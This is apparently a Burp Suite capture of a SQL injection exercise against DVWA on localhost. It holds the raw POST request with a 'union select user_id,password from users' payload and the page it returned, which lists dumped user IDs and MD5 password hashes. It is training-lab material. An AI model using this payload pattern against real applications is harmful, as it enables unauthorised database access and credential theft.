 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=u2n1cjj1tlls88tk5lm0c6oj43
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1+union+select+user_id,password+from+users%23&Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user_id,password from users#
First name: admin
Surname: admin
ID: 1 union select user_id,password from users#
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user_id,password from users#
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user_id,password from users#
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user_id,password from users#
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user_id,password from users#
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection